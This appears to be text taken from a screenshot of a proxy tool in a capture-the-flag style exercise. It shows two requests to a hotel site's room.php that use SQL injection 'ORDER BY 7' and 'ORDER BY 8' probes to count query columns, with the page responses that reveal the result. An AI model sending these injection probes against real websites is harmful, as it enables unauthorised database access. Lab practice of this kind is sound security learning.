 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=1+ORDER+BY+7+--+- HTTP/1.1
2 Host: 10.10.10.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=1uos0ucdguksf2vlnemq0enc61
10 Connection: close
Response
Pretty Raw Hex Render
\n
</span>
121 <h3>
<a href="/room.php?cod=1">
Superior Family Room
</a>
</h3>
122 <p class="price">
123 <span class="currency">
$
</span>
124 <span class="price-room">
270
</span>
Request
Pretty Raw Hex
\n
1 GET /room.php?cod=1+ORDER+BY+8+--+- HTTP/1.1
2 Host: 10.10.10.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=1uos0ucdguksf2vlnemq0enc61
10 Connection: close
Response
Pretty Raw Hex Render
\n
</span>
121 <h3>
<a href="/room.php?cod=">
</a>
</h3>
122 <p class="price">
123 <span class="currency">
$
</span>
124 <span class="price-room">
</span>
125 <span class="per">
/ per night